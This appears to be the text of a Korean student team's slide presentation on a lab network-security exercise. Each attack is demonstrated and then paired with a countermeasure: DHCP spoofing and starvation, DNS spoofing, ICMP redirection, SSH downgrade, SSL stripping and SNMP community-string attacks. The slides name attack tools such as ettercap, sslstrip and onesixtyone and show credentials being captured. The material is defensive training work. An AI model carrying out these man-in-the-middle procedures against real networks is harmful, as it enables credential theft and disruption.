공격이 의심된다면 먼저 ARP Spoofing 공격 탐지 방법을 이용해 탐지, 방어 방법으로는 ARP Spoofing공격에 대한 방어 방법을 사용하고 추가로 uRPF [Unicast Reverse Path Forwarding] 기능을 사용, uRPF [Unicast Reverse Path Forwarding] 기능은 출발지 주소를 확인했을 때 네트워크 내의 주소이지 않은 주소가 밖으로 나가는 것을 차단시켜 주는 기능을 하고 ARP Spoofing의 대응책을 설정해놓으면 어느 정도 차단 가능

Slide 98


: DHCP Spoofing
경영기획부 직원 PC에서 DHCP서비스 이용 ->
아이피를 제대로 할당 받아오는지 확인 후 공격자가
BT에서 ettercap 툴을 이용해 DHCP Spoofing 공격 시도

Slide 99


: DHCP Spoofing
공격대상 PC에서 DHCP서버를 이용해 아이피를 할당 받으면 BT에서 설정한 대로 받아오는 것을 볼 수 있음

Slide 100

: DHCP Spoofing
DHCP Spoofing을 방어하는 방법으로는 DHCP Snooping을 사용하는 편이 좋음, Sniffing과 같이 Packet을 엿보지만 관리의 목적으로 사용
DHCP Snooping 설정은 관리자가 스위치상에 DHCP와 연결된 포트를 Untrusted포트로 설정을 해주고 반대되는 포트에 Trusted 포트로 설정

Slide 101




: DHCP Starvation
공격을 한 뒤 확인을 위해 할당범위 재 설정을 하고 BT에서 Ettercap 툴을 이용해서 DHCP서버에 공격 시도
BT에서 공격 내용 확인 : BT이 가지고 있는 10.10.20.20을 제외한 나머지 주소들을 할당 받아 옴

Slide 102


: DHCP Starvation
DHCP서버로 이동해 IP 할당 내역 확인 후,
XP에서 DHCP서버에게 IP를 할당 받음 -> DHCP서버에서 IP 할당 불가능

Slide 103

: DHCP Starvation
DHCP Starvation은 Port Security를 사용해 어느 정도 방어가 가능
Port Security 설정은 먼저 switch port-security maximum [저장 갯수]를 사용해 학습 가능한 최대 MAC 주소를 설정해주고 switch port-security 명령을 사용해 활성화
Switchport port-security mac-address sticky 명령어를 사용해 MAC 주소를 동적으로 학습되도록하고 학습한 주소를 저장할 수 있도록 설정

Slide 104



: DNS Spoofing
BT에서 DNS Spoofing 공격을 위한 파일 생성, 경영기획부 PC를 대상으로 MITM 상태 만들기
dnsspoof 툴을 이용해 DNS Spoofing 공격 시도

Slide 105


: DNS Spoofing
경영기획부 PC로 가서 공격이 제대로 이루어졌는지 확인 후 BT에서 공격이 진행된 내용 확인

Slide 106



: DNS Spoofing
Window의 경우 c:\windows\system32\drivers\etc 경로에 hosts파일이 있음, hosts파일은 관리자권한으로 수정해야 하는데 그를 위해 바로가기 생성
바로가기 생성 시 c:\windows\system32\notepad.exe c:\windows\system32\drivers\etc\hosts 라고 쳐주면 Notepad를 이용해 Hosts파일을 열어줌

Slide 107


: DNS Spoofing
네이버의 주소를 Soulworker 페이지로 유도

Slide 108


: DNS Spoofing
Notepad를 이용해 Hosts를 열어 [아이피] [도메인]으로 도메인에 대한 아이피 주소를 고정 후 공격대상 PC에서 공격 당한 페이지를 열어보면 공격 실패
ARP Spoofing 공격에 대한 방어 방법을 사용한다면 공격 방어 가능

Slide 109


: ICMP Redirection
방향 전환 요청이 꺼져있을 경우
공격대상의 PC로 가서 방화벽 ICMP 설정에 방향 전환 요청에 체크가 되어 있는지 확인

Slide 110



: ICMP Redirection
BT으로 가서 Forwarding을 하고 icmpush 툴을 사용해 공격
다시 공격대상의 PC로 돌아와 Routing Table을
확인해보면 변동이 없는 것을 볼 수 있음

Slide 111

: ICMP Redirection
방향 전환 요청이 켜져 있을 경우
공격대상의 PC로 가서 방화벽 ICMP 설정에 방향 전환 요청에 체크가 되어 있는지 확인

Slide 112

: ICMP Redirection
BT으로 가서 Forwarding을 하고 icmpush 툴을 사용해 공격
경영기획부 PC Routing Table에 공격한 내용이 테이블에 추가
BT에서 Packet을 볼 수 있는지 확인하기 위해 공격대상 PC로 외부에 Ping test

Slide 113


: ICMP Redirection
BT으로 확인했을 때 Forwarding이 제대로 되는지, Wire Shark로 확인했을 때 Packet들이 제대로 잡히는지 확인

Slide 114

: ICMP Redirection
방화벽에서 ICMP 설정을 눌러 방향전환요청을 체크 해제

Slide 115

: ICMP Redirection
대응책 설정 후 다시 공격을 시도했을 때 공격이 되지 않는 것을 볼 수 있음

Slide 116



: SSH 취약점
SSH 버전 협상 시 버전 정보 변경을 하기 위한 filter파일 생성
Ettercap 툴과 만든 etter.filter.ssh.co 필터 파일을 이용해 경영기획부 PC에 공격

Slide 117


: SSH 취약점
공격 확인을 위해 경영기획부 PC에서 DNS서버로 SSH 접속

Slide 118

: SSH 취약점
버전 다운그레이드 확인
경영기획부 PC에서 DNS서버로 SSH 접속 시 사용했던 아이디와 비밀번호 확인 가능

Slide 119


: SSH 취약점
SSH 취약점 공격에 대응하기 위해서는 Linux서버의 /etc/ssh/sshd_config 파일을 열어 Protocol을 2로 수정, 수정 후에는 서비스 재 시작

Slide 120



: SSH 취약점
BT으로 돌아가 SSH 취약점 공격 시도
공격 시도 후 공격 대상 PC로 가서 DNS서버에 SSH로 접근 시도

Slide 121

: SSH 취약점
DNS서버에 SSH로 접근을 시도 한 후 BT으로 돌아가서 확인해보면 버전이 2라서 읽어오지 못하는 것을 볼 수 있고 다시 Client PC에서 확인했을 때 버전이 Downgrade가 되지 않은 모습을 볼 수 있음

Slide 122



: SSL Strip Attack
공격 시도에 앞서 TLS가 제대로 작동하는지 확인 후
SSL strip 공격을 위한 sslstrip 툴 설치

Slide 123



: SSL Strip Attack
Gateway와 개발관리부 PC에 MITM 상태를 만들고 80번 포트로 접근을 시도하면 10000번 포트로 Redirect 시키겠다는 방화벽 설정
Sslstrip 툴 실행 –l 옵션으로 10000포트로
들어오는 요청에 대해 http로 접근하도록
설정

Slide 124



: SSL Strip Attack
개발관리부 PC로 웹에 접근을 시도 : https가 아닌 http로 접근, 로그온 시도
BT으로 돌아와 Wire Shark를 확인 : 아이디와 비밀번호 노출

Slide 125
: SSL Strip Attack
MITM 상태가 되지 않도록 Router에 Static으로 ARP Table을 수정
또는 Client PC ARP Table에 Static으로 Gateway의 MAC 주소 입력

Slide 126



: SNMP 취약점
공격하기 전, snmp서비스를 지원해주는지 nmap툴을 사용해 확인
Community String을 알아 오기 위해 사용할 dictionary 파일인 dict.txt파일 확인
Onesixtyone 툴과 dict.txt파일을 사용해 공격대상의 Community String 알아오기

Slide 127




: SNMP 취약점
tftp을 실행하고 up_running_config, copy_running_config 파일 확인
Copy_running_config 파일과 tftp를 이용해 공격대상의 running_config 상태를 파일로 받고 제대로 running_config를 받아왔는지 확인

Slide 128




: SNMP 취약점
받아온 running_config 상태 확인 후 바꾸고 싶은 내용을 파일로 만들고
Up_running_config 파일을 이용해 만든 공격파일을 공격대상에게 보내기
공격이 제대로 됐는지 확인하기 위해 다시 running_config 상태를 파일로 받고 받아온 파일에서 내가 바꾼 내용이 제대로 적용 됐는지 확인

Slide 129

: SNMP 취약점
Community String을 Dictionary Attack으로 쉽게 알아채지 못하도록 숫자와 문자, 기호를 포함하여 복잡하게 설정
서버 관리부의 네트워크만 허용을 해주고 다른 네트워크에서 SNMP로 접근하게 되면 거부

Slide 130


: VPN Sniffing
지사의 컴퓨터를 이용해 본사 VPN 서버에 접속
Wire Shark에서 아이디와 컴퓨터 이름 확인가능

Slide 131


: VPN Sniffing
서버와 같은 네트워크에 구성되어 있던 VPN 서버를 별개의 네트워크로 구성
L2TP 연결을 위해 VPN 서버 설정에서 L2TP 연결에 사용자 지정 IPsec 정책 허용 체크 후 미리 공유한 키 설정

Slide 132
: VPN Sniffing
서버와 같은 네트워크에 구성되어 있던 VPN 서버를 별개의 네트워크로 구성
L2TP 연결을 위해 VPN 서버 설정에서 L2TP 연결에 사용자 지정 IPsec 정책 허용 체크 후 미리 공유한 키 설정

Slide 133


: VPN Sniffing
Client [지사] PC로 와서 사용하고 있던 가상 사설망 속성으로 들어가 VPN 종류를 L2TP로 설정 후 IPsec 설정에 미리 공유한 키 입력

Slide 134



: VPN Sniffing
설정 적용 후 VPN 연결 시도를 해보면 연결이 되는 것 확인 가능
연결 과정을 Wire Shark로 확인해보면 ESP로 암호화 통신 하는 것을 확인

Slide 135

새로 구성된 토폴로지

Slide 136



질문 있나요?

Slide 137

끝까지 들어주셔서
감사합니다
3조
김동은
곽준희
유승호

